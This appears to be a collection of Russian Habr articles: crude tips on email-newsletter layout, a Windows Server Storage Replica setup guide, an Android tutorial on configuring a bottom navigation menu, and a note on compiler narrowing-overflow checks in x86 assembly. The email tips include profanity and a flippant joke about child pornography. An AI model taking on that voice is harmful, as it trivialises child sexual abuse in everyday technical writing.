[Мой фреймворк](https://github.com/dudeonthehorse/Email) собрал 143 звезды на гитхабе. Это хороший мотиватор для того, чтобы продолжать работу над ним. Кстати теперь это не просто шаблон письма. Мы прикрутили gulp сборщик и инлайнер стилей. Эта фича пока не доведена до ума, но вскоре будет. Спасибо [csscoderRU](https://github.com/csscoderRU) за участие в развитии фреймворка.
«Cуть в том, что это письмо должно быть не просто пуленепробиваемым, оно должно выдержать прямой ядерный удар»
Артем Киселев. TimePad. ~~Цитаты великих людей.~~
У всех авиакомпаний и сайтов по продаже билетов блевотные рассылки. Тем не менее, OneTwoTrip делает приятные попытки исправить этот момент. **Пример**
Среди классических шрифтов нет действительно по-настоящему жирных. Но если применить к гельветике субпиксельный антиаллиасинг, то получается
**очень даже круто.**Жаль, что сглаживание будет работать далеко не во всех почтовых клиентах.
[Delighted](https://delighted.com/) позволяет вам реализовать **симпатичные опросники в письмах**Вот только мобильная адаптация у этих писем хромает.
Будьте внимательны с шаблонизаторами.
```
body {
background:url('{{PictureServer}}/image.jpg');
}
```
Подобный код инлайнер стилей поломает. Он принимает скобки шаблонизатора за CSS правила.
У Gog.com
**упопомрачительные****рассылки**Они переняли отличную практику распродаж у Steam. Но в качестве киллерфичи Gog для каждой игры специально отрисовывает классную обложку. Смотреть на них — одно удовольствие.
Пилите аватарки для адресов ваших рассылок.
**Вместо доводов**
Эмоджи в темах писем набирают популярность. Пока это использовали единицы, это было прикольно. Скоро это будет катастрофой.
Тестируйте ваши письма на разных платформах. Например, письмо от ЛитРес на винфоне вообще **не отображается**
Яркий пример, почему не стоит использовать justify **форматирование текста**
Мне совсем не нравится то, что происходит в примерах [этого топика](http://habrahabr.ru/company/pechkin/blog/266611/).
Даже письма от Литмуса могут попасть в спам.
[Socicon](http://www.socicon.com/generator.php) — прекрасный генератор социальных иконок.
Не открывайте рамблер почту **на смартфоне**
А между прочим body { margin:0; } работает только для мобильных android почтовых клиентов. Не стоит использовать это свойство, если ваши письма выровнены по левому краю и выполнены на белом холсте без применения отступов. Проще говоря, минималистичны. В противном случае текст прилипнет к левому краю экрана смартфона.
Что вы знаете о фейках в твиттере? Я знаю лишь то, что им лень заводить собственные мыла. Я ради фана наблюдаю следующую картину. Мой яндекс ящик взломали еще пару лет назад, но пароль не меняли. С завидной регулярностью на мой ящик регается уйма фейков, за которых я даже могу залогиниться в твиттере. Они там что-то свое отспамят и удаляют акк. Потом снова регают фейк на мой ящик. Фейл в том, что они не отключают почтовые уведомления и я постоянно получаю предложения на фолловинг для какого нибудь Диего Родригеса.
Памятка дизайнеру писем:
— Ссы в уши верстальщику, какой ты классный и вноси правки в макет каждый день (вредный совет)
— Используй модульную сетку с шагом в 10px для всех макетов писем
— Используй шаблон почтового интерфейса для отрисовки писем. Я \*вызерано цензурой\* как мне продолжать твою фоновую картинку, когда ты обрубаешь ее по краям письма?
— Попробуй нарисовать макет письма, так чтобы его можно было сверстать без использования графики. Обосрался, да?
— Используй только классические шрифты: arial, helvetica, tahoma, verdana, times, courier. На крайний случай roboto, calibri и myriad pro. Обосрался, да?
— Никогда не делай письма шире, чем 600px. Просто сделай как я прошу.
— Не отрисовывай мобильную версию письма. Я все равно не сверстаю ее так, как ты задумал.
— Никогда не делай выпирающие из основного холста элементы, если тебе дорога твоя жизнь.
— Ты так любишь рисовать промокоды. Нарисуй их так, чтобы их можно было сверстать без использования графики.
— Я понимаю, что ты задумал эти скругления у кнопочки как дизайнерское решение, но поверь, если человек использует БАТ или Аутлук, то ему плевать на них, ему куда интереснее детское порно. К чему я это? Будем верстать на CSS, никаких картинок. О градиентах тоже лучше забудь. Но если очень хочется, то иногда можно.
— Используй смарт-объекты в фотошопе. А еще лучше сделай нарезку всех картинок сам и сложи в папочку рядом с макетом. Да так, чтобы с двойным разрешением. Мы же ретину поддерживаем.
Памятка верстальщику писем для экзорцизма с Аутлуком:
— Фоновые картинки работают только для Body
— Рисовать фоны для ячеек через VML сродни копрофилии. Можно попробовать, но людям об этом лучше не знать
— Background-color для DIV не работает. Задавай его для ячейки таблицы
— Не используй conditional comments в стилях. Только в DOM структуре. Почему? Потому что Аутлук 2007+ так хочет. Или загугли лошадь в ванной с огурцами.
— Не верь Литмусу когда тестируешь 2003 аутлук.
— Не задавай line-height в EM'ах или процентах. Только пиксели.
— Желай дизайнеру скорой смерти
К вопросу о том, почему письма лучше всего делать шириной в 600px;
Просто это магическое и годами выверенное число.
Смотрите:
— Область отображения письма на десктопах и планшетах никогда не меньше, чем 600px
— Например у яблочного mailbox эта область четенько равна 620px; как раз чтобы уместить 600px письмо и оставить место для подложки
— Число 600 идеально делится на 2/3/4/5/6 = 300/200/150/120/100, что позволяет нам идеально располагать многоколоночные элементы при верстке
— Размер видимой области письма на мобильниках чаще всего равен 300px, что приводит нас к простейшей адаптации верстки делением на 2 по ширине. Коллизии исправляются медиазапросами и max-width
Ни одно другое число так идеально не подходит для размера письма.
Все гениальное просто.
Вы не поверите, но с точки зрения качества рендеринга писем, Outlook на iOS — самый крутой мобильный почтовый клиент наряду со Spark(что не менее удивительно). К ним нет НИ ЕДИНОГО нарекания. Складывается впечатление, что они сделаны на одном движке. Чтобы показать разницу, пройдусь по остальным:
— Outlook (android) — неверный расчет процентов для ширины многоколоночных элементов. Погрешность около 0.2%. Мелочь, но противная.
— Yahoo! (iOS) — нет поддержки CSS3 (не хватает border-radius)
— Google Inbox (iOS, android) — еще более непредсказуемое поведение свойства width, нежели в gmail. В остальном принцип рендеринга схож. Нет поддержки медиазапросов.
— Gmail (iOS, android) — свойство width для блочных элементов и картинок в принципе не поддерживается. В асимметричных по колонкам письмах начинается фарш. Если вы шлете неадаптивное письмо, то клиент пытается его адаптировать по собственным алгоритмам. На Андроиде получается тоже фарш. На iOS есть возможность просмотреть неадаптированный оригинал. Нет поддержки медиазапросов.
— Mail.ru (android, iOS) — в целом ок. Отвратная реализация переноса текста. При трансформации номера телефона в ссылку(и вообще любая трансформация текста в ссылку) сама ссылка не подхватывает цвет оформления из css. Нет поддержки медиазапросов.
— My.com mail — движок идентичен приложению mail.ru
— Yandex mail (web, android) — нет поддержки медиазапросов. На андроид клиенте были замечены погрешности при расчете ширины многоколоночных элементов.
— Sparrow — был идеальным почтовым клиентом за исключением того, что его интерфейс не менялся еще со времен 4-го айфона. Ныне выпилен из эппстора.
— Apple Mail (iOS) — body имеет железобетонный margin:15px; Его никак не победить.
— Mailbox (iOS, android) — в целом прекрасен. Но базовые значения body равны нулю, как и у всех яблочных почтовых клиентов кроме Аутлка и Apple mail. Тем самым все еще уступает Аутлуку.
— Android Mail — Нареканий нет, за исключением рендеринга тех, картинок, исходный размер которых превышает указанный в верстке. Через мои руки прошел десяток телефонов на андроиде и везде, во всех почтовых клиентах на андроиде есть артефакты на таких вот картинках.
На этом пока все.
|
https://habr.com/ru/post/267499/
| null |
ru
| null |
# Настройка репликации томов в Windows Server vNext
Всем доброго времени суток!
Сегодня я хотел бы рассказать Вам про очень интересную функцию, которая будет представлена в новой версии Windows Server vNEXT, и которая уже доступна для тестирования и испытаний в предварительной версии Technical Preview, а именно про репликацию на уровне тома. В WS vNEXT эта фича сейчас называется Storage Replica. Что это за зверь и с чем его есть — подробности под катом.

Параметры и возможности репликации
==================================
Репликация хранилища, Storage Replica (SR) — это новая функция в Windows Server, которая позволяет проводить блочную синхронную (а в некоторых случаях — и асинхронную) репликацию на уровне тома между кластерами или серверами Windows Server vNEXT. В качестве транспорта используется протокол SMB3.
На текущий момент поддерживаются варианты репликации «Сервер-Сервер» и «Эластичный Кластер» (Stretch Cluster). Репликация уровня «Кластер-Кластер» пока что не реализована, но присутствует в планах. Поскольку репликация происходит на блочном уровне, то механизму нет особого дела до типа оборудования на котором развернута файловая система. Репликация может быть как синхронная, так и асинхронная (пока что только в сценарии «Сервер-Сервер»). В качестве сетевого механизма коммуникации могут использоваться TCP/IP или RDMA. Поверх реплики могут применяться механизмы дедупликации данных и шифрования на базе BitLocker. Настраивается это чудесное катастрофо- и отказоустойчивое чудо технологий пока исключительно через PowerShell. Для осуществления процесса также необходимо иметь открытыми порты TCP 445 или TCP 5445, быть членами одного домена (объект воздействия с этой точки зрения — хост, и реплицируются тома между хостами, а также возможны сценарии репликации томов в рамках одного хоста). Также важно помнить, что репликация возможна только для томов данных, но не для системного тома — проще говоря, реплицировать «Диск С:» технически не получится, да и не для этой цели разрабатывалась эта технология. Эта технология призвана обеспечить нулевой уровень потери данных (в случае синхронной репликации) или близкой к нулю уровень потери данных (асинхронный сценарий).
Также хочу сразу отметить, что требования к каналу тут также присутствуют определенные: по крайней мере одно соединение 10 Гбит/сек на каждом файловом сервере. Для надежности неплохо было бы убедиться, что отправки нефрагментированного ICMP-пакета размером 1472 байта проходят успешно без потерь на протяжении 5-ти минутного интервала.

Также стоит отметить, что использовать для репликации как в качестве цели, так и в качестве источника, съемные носители а-ля USB-накопитель, нельзя. Права на уровне встроенной группы администраторов Вам также понадобятся.
В целях тестирования Вы можете опробовать все механизмы на ВМ — только помните, что виртуальные диски в таком сценарии должны быть фиксированного типа, а не динамически расширяемые.
Настройка репликации «Сервер-Сервер»
=====================================
Ну и после ознакомления с вводными по процессу настройки репликации томов, давайте же настроем репликацию «Сервер-Сервер». Только напомню Вам, что сервер в превью — и не стоит этот механизм применят для боевых данных сейчас.На каждом сервере-участнике должна быть установлена роль **«File Server»** и функция **«Storage Replica» или «Windows Volume Replication»** (в зависимости от билда сервера.
После этого на одном из серверов-участников исполните командлет PowerShell с админскими правами:
`New-SRPartnership -SourceComputerName sr-srv05 -SourceRGName rg01 -SourceVolumeName d: -SourceLogVolumeName e: -DestinationComputerName sr-srv06 -DestinationRGName rg02 -DestinationVolumeName d: -DestinationLogVolumeName e: -LogSizeInBytes 8gb`.
В моем примере участвуют два сервера: sr-srv05 и sr-srv06, выделен отдельный том под лог-файлы (он должен быть по размеру на один гигабайт меньше, нежели том репликации и томы-источники и томы-цели.
Для проверки успешности настройки репликации последовательно исполнина обоих серверах-участниках исполните следующий командлет:
`Get-WinEvent -LogName *WVR/admin -max 20 | fl`
Наличие событий 2200, 5005, 5015, 5001 и 5009 будет признаком успеха.
Если нужны более детальные данные по счетчикам **(Get-Counter)**, то вот их список:
• \Storage Replication Statistics(\*)\Total Bytes Received
• \Storage Replication Statistics(\*)\Total Bytes Sent
• \Storage Replication Statistics(\*)\Avg. Network Send Latency
• \Storage Replication Statistics(\*)\Replication State
• \Storage Replication Statistics(\*)\Avg. Network Receive Latency
• \Storage Replication Statistics(\*)\Last Recovery Elapsed Time
• \Storage Replication Statistics(\*)\Number of Flushed Recovery Transactions
• \Storage Replication Statistics(\*)\Number of Recovery Transactions
• \Storage Replication Statistics(\*)\Number of Flushed Replication Transactions
• \Storage Replication Statistics(\*)\Number of Replication Transactions
• \Storage Replication Statistics(\*)\Max. Log Sequence Number
• \Storage Replication Statistics(\*)\Number of Messages Received
• \Storage Replication Statistics(\*)\Number of Messages Sent
• \Storage Replication Application I/O Statistics(\*)\Number of Received App Write Irps
• \Storage Replication Application I/O Statistics(\*)\Avg. Number of Irps/IoContext
• \Storage Replication Application I/O Statistics(\*)\Avg. App Write Latency
• \Storage Replication Application I/O Statistics(\*)\Avg. App Read Latency
Стоит также добавить, что в Windows Server Preview настроить репликацию повторно на томах, где она была, а потом была отключена — нельзя.
Процессы отображения хода событий могут быть неточными и не отображать полной действительности — лучше смотреть по счетчикам.
Ну и в принципе — вот и все!
Базовая и простая настройка репликации томов в Windows Server выглядит таким вот образом!
Пробуйте и до новых встреч на IT-фронте.
С Уважением,
Человек-огонь
Георгий А. Гаджиев
|
https://habr.com/ru/post/255419/
| null |
ru
| null |
# Умный BottomNavigationView без боли: настройка нижнего меню навигации с динамической конфигурацией в Android-приложении
Привет, Хабр! Меня зовут Сергей Велеско. Я Android-разработчик и мне сегодня трудно представить сколько-нибудь серьезное мобильное приложение без нижнего меню навигации. В Android за это отвечает компонент BottomNavigationView. В этой статье я поделюсь опытом, как гибко и приятно организовать его настройку и научить его загружать свою конфигурацию из удаленного источника.
Какие требования и зачем?
-------------------------
* Нижнее меню навигации должно быть конфигурируемым в любой момент. Это дает возможность обновлять меню и навигацию моментально, без зависимости на релизный цикл. Например, изменять иконки к новому году или Хэлоуину. Или, если это приложение-магазин, в определенные дни можно настраивать соответствующие секции для перехода в раздел акций и т.п.
* Меню должно уметь отображать как предопределенные иконки из ресурсов, так и растровые иконки, загруженные по url.
Какие задачи нужно решить?
--------------------------
Чтобы удовлетворить вышеперечисленным требованиям, нужно решить 3 задачи:
* **Задача 1.** Предоставить простой и удобный API для программной настройки меню в рантайме при старте приложения. Нужна настройка именно на лету, т.к. конфигурация известна только на этапе выполнения.
* **Задача 2.** Загрузить растровую иконку по url, если в конфигурации для секции пришел url иконки.
* **Задача 3.** Загрузить конфигурацию меню по сети (список секций с названием, типом иконки и навигационной ссылкой)
Начнем по порядку.
API для настройки BottomNavigationView
--------------------------------------
Так как меню навигации создается во время выполнения, я ~~к счастью~~ вынужден отказаться от настройки его секций в XML. Однако, перспектива открыть макаронную фабрику прямо в Activity или FlowFragment, который является хостом для меню, меня не сильно привлекла. Поэтому я создал модуль, в котором инкапсулировал всю логику по созданию и настройке ui для меню, а точкой входа в конфигуратор сделал extension-функцию *setup* для BottomNavigationView. Чтобы можно было написать что-то типа такого:
```
override fun onViewCreated(view: View, savedInstanceState: Bundle?) {
...
binding.bottomNavigationView.setup {
// build your bottom navigation using custom dsl
}
...
}
```
Пусть эта extension-функция предоставит доступ к билдеру с ~~красивым~~ удобным DSL. В этом мне конечно же помогут [лямбды с получателями из Kotlin](https://kotlinlang.org/docs/lambdas.html#function-literals-with-receiver). Но для начала нужно определиться, какие настройки вообще нужны.
В моем случае конфигурация включает в себя список секций, и общие настройки для всего меню. Для каждой секции есть название, ссылка для навигации на соответствующий секции экран, источник иконки (id ресурса или url):
Данные для секций менюВ качестве общих настроек для всего меню можно добавить состояния цветов, click listener и лоадер иконок по url. Создаем необходимые сущности:
BottomNavigationConfig - главный конфиг меню, содержит все настройки
```
data class BottomNavigationConfig(
val sectionList: List,
@ColorRes val tint: Int? = null,
val onItemClicked: (BottomNavigationSection) -> Unit,
val loader: MenuIconLoader
)
```
BottomNavigationSection - конфиг секции, содержит название секции, источник иконки, ссылку на экран
```
data class BottomNavigationSection(
val title: String,
val iconSource: IconSource = IconSource.NotDefined,
val link: String
)
```
IconSource - источник иконки
```
sealed class IconSource {
data class Url(val url: String) : IconSource()
data class ResourceId(@DrawableRes val drawableResourceId: Int) : IconSource()
object NotDefined : IconSource()
companion object {
fun url(url: String): Url = Url(url)
fun resource(@DrawableRes resourceId: Int) = ResourceId(resourceId)
fun notDefined() = NotDefined
}
}
```
MenuIconLoader - загрузчик изображений по url
```
interface MenuIconLoader {
fun loadIcon(menuItem: MenuItem, url: String)
}
```
И билдеры...
BottomNavigationConfigBuilder - билдер главного конфига
```
class BottomNavigationConfigBuilder {
private var onItemClicked: (BottomNavigationSection) -> Unit = {}
private var loader: MenuIconLoader = object : MenuIconLoader {
override fun loadIcon(menuItem: MenuItem, url: String) {
// fallback implementation, ignore
}
}
private val sections: MutableList = mutableListOf()
@ColorRes
private var tintRes: Int? = null
fun sections(sectionList: List) {
sections.clear()
sections.addAll(sectionList)
}
fun sections(builder: BottomNavigationSectionsBlockBuilder.() -> Unit) {
val sectionList = BottomNavigationSectionsBlockBuilder().apply(builder).build()
sections.clear()
sections.addAll(sectionList.sections)
}
fun onItemClicked(listener: (BottomNavigationSection) -> Unit) {
onItemClicked = listener
}
fun remoteLoader(loader: MenuIconLoader) {
this.loader = loader
}
fun tint(@ColorRes colorSelectorIdRes: Int) {
tintRes = colorSelectorIdRes
}
fun build(): BottomNavigationConfig = BottomNavigationConfig(sections, tintRes, onItemClicked, loader)
}
```
BottomNavigationSectionsBlockBuilder - билдер блока с секциями
```
class BottomNavigationSectionsBlockBuilder {
private val sections: MutableList = mutableListOf()
fun section(builder: BottomNavigationSectionBuilder.() -> Unit = {}) {
BottomNavigationSectionBuilder().apply(builder).build()
.apply(sections::add)
}
fun build(): SectionsBlock = SectionsBlock(sections)
}
```
BottomNavigationSectionBuilder - билдер секции
```
class BottomNavigationSectionBuilder {
private var _id: String = ""
private var _title: String = ""
private var _iconSource: IconSource = IconSource.NotDefined
fun link(id: String) {
_id = id
}
fun title(title: String) {
_title = title
}
fun iconSource(iconSource: IconSource) {
_iconSource = iconSource
}
fun build(): BottomNavigationSection = BottomNavigationSection(
link = _id,
title = _title,
iconSource = _iconSource
)
}
```
После того, как билдеры созданы, напишем extension-функцию для BottomNavigationView, которая и будет конфигурировать компонент.
Код extension-функции
```
fun BottomNavigationView.setup(builder: BottomNavigationConfigBuilder.() -> Unit = {}) {
val bottomNavigationConfig = BottomNavigationConfigBuilder().apply(builder).build()
setBottomNavigationSections(bottomNavigationConfig)
setBottomNavigationTint(bottomNavigationConfig)
}
private fun BottomNavigationView.setBottomNavigationSections(bottomNavigationConfig: BottomNavigationConfig) {
menu.clear()
bottomNavigationConfig.sectionList.forEachIndexed { index, bottomNavigationSection ->
menu.add(0, index, index, bottomNavigationSection.title).apply {
when (val src = bottomNavigationSection.iconSource) {
is IconSource.ResourceId -> setIcon(src.drawableResourceId)
is IconSource.Url -> bottomNavigationConfig.loader.loadIcon(this, src.url)
IconSource.NotDefined -> {}
}
setOnMenuItemClickListener {
bottomNavigationConfig.onItemClicked(bottomNavigationSection)
false
}
}
}
}
private fun BottomNavigationView.setBottomNavigationTint(config: BottomNavigationConfig) {
config.tint?.let {
itemIconTintList = ContextCompat.getColorStateList(context, it)
itemTextColor = ContextCompat.getColorStateList(context, it)
}
}
```
В результате использования такого DSL настройка для клиента будет выглядеть например вот так:
Настройка меню во фрагменте
```
override fun onViewCreated(view: View, savedInstanceState: Bundle?) {
// ...
binding.bottomNavigationView.setup {
sections {
section {
title("Dashboard")
iconSource(resource(R.drawable.ic_dashboard_black_24dp))
link("dashboard")
}
section {
title("Home")
iconSource(resource(R.drawable.ic_home_black_24dp))
link("home")
}
section {
title("Notifications")
iconSource(url("https://www.seekpng.com/png/full/138-1387657_app-icon-set-login-icon-comments-avatar-icon.png"))
link("notifications")
}
}
tint(R.color.bottom_nav_tint)
remoteLoader(GlideMenuIconLoader(context = context.applicationContext))
onItemClicked { section ->
navController.navigate(route = section.link)
Log.d(TAG, "section clicked: $section")
}
}
// ...
}
```
В зависимости от ваших потребностей, можно накинуть гибкости в конфиг, добавив настройку размера текста, раздельные цветовые состояния для текста и иконок и т.д.
Загрузка изображения по url в качестве иконки для MenuItem
----------------------------------------------------------
В предыдущем разделе появился интерфейс MenuIconLoader. Он определяет контракт для загрузчика изображений. Для его имплементации я создам еще один модуль, в котором реализую загрузчик на основе широко известной библиотеки [glide](https://github.com/bumptech/glide) (вы можете реализовать любой другой, просто нужно написать имплементацию MenuIconLoader и предоставить ее в билдер конфига)
Для начала нужно написать кастомный таргет для MenuItem:
CustomTarget
```
internal class MenuItemTarget(
private val context: Context,
private val menuItem: MenuItem
) : CustomTarget() {
override fun onResourceReady(resource: Bitmap, transition: Transition?) {
menuItem.icon = resource.toDrawable(context.resources)
}
override fun onLoadCleared(placeholder: Drawable?) {
// ignore
}
}
```
Теперь все готово для реализации glide-загрузчика. У меня получилась вот такая имплементация:
Загрузчик иконок на основе Glide
```
class GlideMenuIconLoader(private val context: Context) : MenuIconLoader {
override fun loadIcon(menuItem: MenuItem, url: String) {
Glide.with(context)
.asBitmap()
.load(url)
.diskCacheStrategy(DiskCacheStrategy.DATA)
.into(MenuItemTarget(context, menuItem)) // используем здесь кастомный таргет
}
}
```
Теперь можно использовать GlideMenuIconLoader при настройке BottomNavigationView в качестве загрузчика иконок по url. Нужно лишь позаботиться о предоставлении ему Context.
Загрузка конфигурации нижнего меню из удаленного источника
----------------------------------------------------------
Источником актуальной конфигурации меню может быть:
* сервис на бэке
* firebase remote config
* ваш вариант
Чтобы абстрагироваться от того, какой будет источник, напишем репозиторий со следующим контрактом:
Контракт репозитория
```
interface BottomNavigationRepository {
val bottomNavigationData: List
suspend fun load()
}
data class BottomNavigationSectionData(
val title: String,
val link: String,
val iconUrl: String = "",
)
```
Основное требование - репозиторий всегда и сразу отдает какую-то конфигурацию (свойство bottomNavigationData). Также репозиторий имеет функцию load(), которая синхронизирует конфигурацию с удаленным источником. Отсюда вырисовывается следующая схема работы с репозиторием в типичном приложении:
Схема работы приложения с BottomNavigationRepositoryКогда синхронизировать конфигурацию меню? Конечно же во время показа splash screen, когда меню еще не доступно, и мы можем спокойно попытаться сходить в сеть. Если не вышло, просто покажем дефолтную конфигурацию.
Пример реализации репозитория
```
class BottomNavigationRepositoryImpl(
remoteBottomNavSource: RemoteBottomNavSource
) : BottomNavigationRepository {
private val _bottomNavigationData: MutableList = DEFAULT\_BOTTOM\_NAV\_CONFIG
// Should be called in main activity or flow fragment
override val bottomNavigationData: List
get() = \_bottomNavigationData
// Should be called in splash screen
override suspend fun load() {
val sectionList: List = remoteBottomNavSource.fetchBottomNavigationConfig()
\_bottomNavigationData.clear()
\_bottomNavigationData.addAll(sectionList)
}
companion object {
private val DEFAULT\_BOTTOM\_NAV\_CONFIG = mutableListOf(
BottomNavigationSectionData("Home", "home"),
BottomNavigationSectionData("Dashboard", "dashboard"),
BottomNavigationSectionData("Notifications", "notifications", "https://www.seekpng.com/png/full/138-1387657\_app-icon-set-login-icon-comments-avatar-icon.png"),
)
}
}
```
Теперь остается предоставить репозиторий в качестве зависимости для view model экрана-хоста и смапить внутри нее загруженный конфиг `List` с ui-конфигом `BottomNavigationConfig`, который требует наш новый DSL:
Код ViewModel
```
class MainViewModel : ViewModel() {
private val bottomNavigationRepository = BottomNavigationRepositoryImpl()
private val _bottomNavigationSections = MutableLiveData>()
val bottomNavigationSections: LiveData>
get() = \_bottomNavigationSections
init {
\_bottomNavigationSections.postValue(
bottomNavigationRepository.bottomNavigationData.toBottomNavigationSections()
)
}
private fun List.toBottomNavigationSections(): List =
filter {
it.iconUrl.isNotEmpty() || it.link.isNotEmpty()
}.map {
BottomNavigationSection(
title = it.title,
iconSource = if (it.iconUrl.isEmpty()) {
IconSource.resource(it.link.mapLinkToDrawableRes())
} else {
IconSource.url(it.iconUrl)
},
link = it.link,
)
}
private fun String.mapLinkToDrawableRes(): Int {
return when (this) {
"dashboard" -> R.drawable.ic\_dashboard\_black\_24dp
"home" -> R.drawable.ic\_home\_black\_24dp
"notifications" -> R.drawable.ic\_notifications\_black\_24dp
else -> throw IllegalStateException()
}
}
}
```
Что получилось?
---------------
Настройка меню во фрагменте с помощью view model
```
override fun onViewCreated(view: View, savedInstanceState: Bundle?) {
// ...
viewModel.bottomNavigationSections.observe(viewLifecycleOwner) { bottomNavigationSections ->
binding.bottomNavigationView.setup {
sections(bottomNavigationSections)
tint(R.color.bottom_nav_tint)
remoteLoader(GlideMenuIconLoader(context = [email protected]))
onItemClicked { section ->
navController.navigate(route = section.link)
Log.d(TAG, "section clicked: $section")
}
}
}
// ...
}
```
Все стандартно. Подписываемся на livedata в ViewModel и получаем готовый конфиг. Настраиваем наш BottomNavigationView в 5 строчек.
Для примера я замокал репозиторий, который отдает конфигурацию из трех секций, одна из которых имеет url в качестве источника иконки (секция Notifications на скриншоте).
Заключение
----------
BottomNavigationView настроен без боли (ну почти). Процесс его настройки стал понятен, удобен, а его функционал расширен. На этом всё! Спасибо тем, кто читает эти строки, за интерес к статье :) Код сэмпла можно посмотреть [тут](https://github.com/raininforest/bottom-navigation-extension).
|
https://habr.com/ru/post/697578/
| null |
ru
| null |
# Сужение данных. Продолжение борьбы с переполнением
Все началось с глупой ошибки. В тексте программы вместо оператора **x=20;** где **x** – целая переменная со знаком и размером в байт, случайно написали **x=200;**
И компилятор, что называется не моргнув глазом, сформировал команду записи в переменную **x** константы **0C8H**, что вообще-то соответствовало оператору **x=-56;** Выяснилось, что за долгие годы эксплуатации этого компилятора ~~ни одна собака~~ ни один пользователь (включая и нас самих) никогда не писал подобных ляпов и поэтому ошибка в компиляторе оставалась незамеченной. А виноваты оказались команды сужения данных.
На самом деле, конечно, никаких команд сужения в x86 нет. Это я их так называю по аналогии с существующими командами расширения.
Но прежде, чем обсуждать эти виртуальные команды, хотелось бы немного отойти от темы и обратить внимание на тип произошедшей ошибки. Безусловно, система тестов компилятора оказалась не на высоте, раз тестирование пропустило такой явный ляпсус. Однако не все так просто, как хотелось бы. Для себя я делю ошибки компилятора на две категории и на примере реальных ошибок покажу, что имеется в виду.
Одна из ошибок первой категории в компиляторе состояла в том, что он не смог сформировать код для функции, возвращающей указатель, когда этот указатель был результатом встроенной в язык функции addr.
Т.е. вот так писать было можно:
```
p=addr(x); return(p);
```
А вот так уже получали ошибку компиляции:
```
return(addr(x))
```
Ошибка происходила из-за того, что в списке веток разбора именно эту комбинацию пропустили. Ее добавление и устранение ошибки заняло буквально пару минут.
Ошибка второй категории в компиляторе была найдена в индексированных метках. Язык позволяет писать в тексте метки с индексами, например, m(1): m(2): и т.п. и переходить на них оператором goto m(i). Мы использовали такой механизм, к примеру, для написания сложных конечных автоматов, но не суть. Выяснилось, что если случайно в тексте поставили несколько меток с одинаковым индексом, компилятор берет адрес только последней из них.
Казалось бы, ну какие могут быть категории у подобных багов? Плохое тестирование вот и все. Однако в первом случае компилятор дал ошибку на правильный фрагмент, а во втором не сообщил об ошибке в неправильном фрагменте. На мой взгляд, в этом и есть принципиальная разница.
В первом случае может быть создана система тестов, которая пройдет хотя бы один раз по каждой ветке компилятора. Имея формальное описание языка, такую систему можно даже создавать автоматически. И число тестов в этой системе будет конечным. И все ошибки первой категории (в теории) будут обнаружены. Значит для первой ошибки и в самом деле было плохое тестирование.
Во втором же случае – число возможных ошибок в тексте потенциально безгранично. Как там у Стругацких в понедельнике, который начинается в субботу? Познание бесконечности требует бесконечного времени? А потому работай не работай (или в данном случае тестируй не тестируй) – все едино. Все ошибки второй категории все равно не выявишь.
На самом деле, безграничное число возможных ошибок в тексте программы вовсе не повод отказываться от тестов, содержащих заведомые ошибки для проверки, реагирует ли на них компилятор. Но отчасти пропущенная ошибка компилятора в операторе **x=200;** связана именно со сложностью придумывания специально ошибочных тестов и со сложностью их формализации.
Таким образом, в течение длительного времени эти ошибки не были выявлены, поскольку опять-таки ~~ни одна собака~~ ни один пользователь не предлагал компилятору подобные фрагменты программ, а в тестах никто не додумался специально так написать.
Вернемся к теме статьи. В своей предыдущей [заметке](https://habr.com/ru/post/674640/) я упоминал, что компилятор в своей работе использует лишь 90 команд x86-64 без учета команд FPU.
При этом часть из этих 90 вовсе не команды, а удобные абстракции для компилятора, вроде меток или псевдокоманды **func**, которая нужна лишь для выявления выхода из функции без вычисления результата. И вот среди этих псевдокоманд есть и команды сужения данных, как я их называю. Они внутри компилятора и названы соответственно **cwb** и **cdw** по аналогии с реальными командами расширения **cbw** и **cwd**.
Поскольку большинство читателей не очень ориентируется в системе команд x86, приведу небольшую справку.
Еще со времен процессора 8086 были предусмотрены две команды расширения операнда **cbw** и **cwd**, являющиеся, по сути, просто подготовкой к делению целых, которая требует для делимого всегда пару регистров **al:ah** или **ax:dx**. Поэтому **cbw** заполняет регистр **ah** знаком регистра **al**, а **cwd** – знаком **ax/eax** заполняет регистр **dx/edx**. По мере развития x86 появились удобные команды расширения операнда уже не для деления, а просто для манипулирования объектами разного размера, причем команда **movsx** расширяет операнд со знаком, а команда **movzx** – заполняет оставшуюся часть большего объекта нулями.
Например, команда **movsx ebx,al** преобразует регистр **ebx**, так, что младший байт **ebx** (т.е. регистр **bl**) станет равным регистру **al**, а остальные три байта **ebx** будут заполнены нулями или единицами в зависимости от знакового разряда **al**.
В компиляторе есть обработка обобщенной операции присваивания/пересылки. Если она имеет операнды целого типа, то они могут быть размером 1, 2, 4 или 8 байт. Таким образом, в этой операции всего может быть 16 разных комбинаций размеров двух операндов. Четыре варианта (равенство размеров) не требуют дополнительных действий, что приятно. В остальных случаях требуется или шесть видов расширения операнда или шесть видов «сужения» операнда, что и приводит к генерации пока виртуальных команд расширения или сужения.
Виртуальные команды расширения, в конце концов, порождают реальные команды расширения **movzx** или **movsx,** например код **movsx ebx,al**. А вот обратное действие, т.е. сужение в виде команды **movsx al,ebx** не создается, поскольку такой команды в x86 нет, вместо нее применяются обычные пересылки, например в виде команды **mov al,bl**.
Если не заморачиваться какими-нибудь очень экзотическими случаями объектов, занимающее нецелое число байт, то такая система расширений-сужений прекрасно работает. Но есть нюанс. Если при расширении целочисленного операнда переполнения не может быть по определению, то при сужении операнда – может и быть.
Ошибка компилятора при анализе оператора **x=200;** заключалась не столько в том, что он решил поместить младший байт константы в переменную **x**, сколько в том, что он не проверил, а «лезет» ли такая знаковая константа в переменную. И в данном случае компилятору надо было бы сообщить о переполнении, причем это легко сделать, поскольку константы известны на этапе компиляции, и их можно сразу проверять на допустимый диапазон.
Сложнее обстоит дело с проверками при выполнении программы. Прежде всего, а как быстро проверить переполнение? Да так, как в младших классах заставляют проверять деление умножением, т.е. обратным действием. Так и здесь, «суженый» операнд надо опять расширить до размера исходного и сравнить с исходным. Если они равны – такое сужение правомерно, иначе возникает то самое переполнение.
Например, пусть в программе требуется присвоить целой знаковой переменной **y** размером в байт значение целой знаковой переменной **x** размером 4 байта.
Без контроля переполнения компилятор генерирует простые пересылки:
```
mov al,x
mov y,al
```
С контролем переполнения генерируются команды:
```
mov eax,x ;достаем содержимое переменной x
push rax ;помещаем ее в стек
movsx eax,al ;расширяем младший байт
cmp eax,[rsp] ;получилось исходное значение ?
pop rax ;очищаем стек
jz m ;все в порядке, x помещается в y
into ;иначе сигнал переполнения
m: mov y,al ;пересылка в y
```
